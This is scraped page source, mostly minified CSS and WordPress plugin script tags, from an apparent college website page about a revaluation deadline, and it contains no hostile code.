input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-image-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769356216' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/slick.min.js?ver=3.0.5" id="slick-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/js/script.js?ver=3.0.5" id="htmega-block-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.5" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.5" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.5" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.5" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"9dfa6622c2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/the-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\